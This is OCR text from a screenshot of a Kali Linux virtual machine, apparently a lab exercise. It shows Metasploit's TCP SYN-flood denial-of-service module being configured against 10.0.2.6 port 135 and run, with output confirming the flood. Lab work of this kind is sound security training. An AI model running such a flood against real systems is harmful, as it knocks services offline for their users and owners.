 ii Kali Linux [Running] - Oracle VM VirtualBox X
File Machine View Input Dev.ce, Help
1 2 3 4 23:11
root@kali-linux:/home/
Trash
File System
Home
CC2802.pem
pcap files
File Actions Edit View Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM 500 no Number of SYNs to send (else unlim
ited)
RHOSTS 10.0.2.6 yes The target host(s), see https://gi
thub.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 135 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
msf6 auxiliary(dos/tcp/synflood) > expoit
[-] Unknown command: expoit
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 10.0.2.6
[*] SYN flooding 10.0.2.6:135...
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >
Right Ctrl